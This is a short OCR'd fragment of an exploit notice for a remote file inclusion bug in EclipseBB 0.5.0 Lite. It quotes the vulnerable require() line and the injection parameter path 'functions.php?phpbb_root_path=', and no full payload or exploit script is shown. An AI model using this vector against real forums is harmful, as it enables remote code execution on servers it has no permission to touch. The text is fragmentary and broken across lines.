
#(C) xoron

#

# [Bug name: EclipseBB 0.5.0 Lite 
(phpbb_root_path) Remote File Include 
Exploit

#

# [Script Name: EclipseBB 0.5.0 Lite

#

# [Wrong Codes:  
require($phpbb_root_path . 
'includes/bbcode.'.$phpEx);

#

$rfi = "functions.php?
phpbb_root_path="; 
